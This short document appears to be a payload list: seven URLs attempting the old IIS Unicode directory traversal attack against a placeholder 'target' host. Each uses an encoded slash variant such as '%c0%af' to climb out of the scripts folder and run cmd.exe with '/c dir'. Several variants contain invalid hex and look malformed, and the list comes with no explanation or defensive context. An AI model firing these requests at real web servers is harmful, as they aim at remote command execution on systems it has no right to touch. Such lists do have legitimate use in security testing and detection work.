 http://target/scripts/..%c1%1c../winnt/system32/cmd.exe?/
c+dir
http://target/scripts/..%c0%9v../winnt/system32/cmd.exe?/
c+dir
http://target/scripts/..%c0%af../winnt/system32/cmd.exe?/
c+dir
http://target/scripts/..%c0%qf../winnt/system32/cmd.exe?/
c+dir
http://target/scripts/..%c1%8s../winnt/system32/cmd.exe?/
c+dir
http://target/scripts/..%c1%9c../winnt/system32/cmd.exe?/
c+dir
http://target/scripts/..%c1%pc../winnt/system32/cmd.exe?/
c+dir